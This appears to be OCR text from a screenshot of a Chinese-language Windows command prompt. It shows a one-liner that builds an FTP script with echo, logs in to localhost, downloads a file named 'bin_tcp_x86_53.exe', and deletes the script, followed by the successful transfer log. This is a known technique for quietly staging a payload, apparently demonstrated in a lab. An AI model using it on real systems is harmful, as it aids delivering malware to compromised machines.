 C:\
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
FTPserve...
cmd.bat
bin_tcp_...
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>echo open 127.0.0.1 > o&echo user 1
23 123 >> o &echo get bin_tcp_x86_53.exe >> o &echo quit >> o &ftp -n -s:o &del
/F /Q o
ftp> open 127.0.0.1
Connected to 127.0.0.1.
220
ftp> user 123 123
331 Please specify the password.
230 Login successful.
ftp> get bin_tcp_x86_53.exe
200 Port command successful.
150 Opening BINARY mode data connection for file transfer.
226 Transfer complete
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
220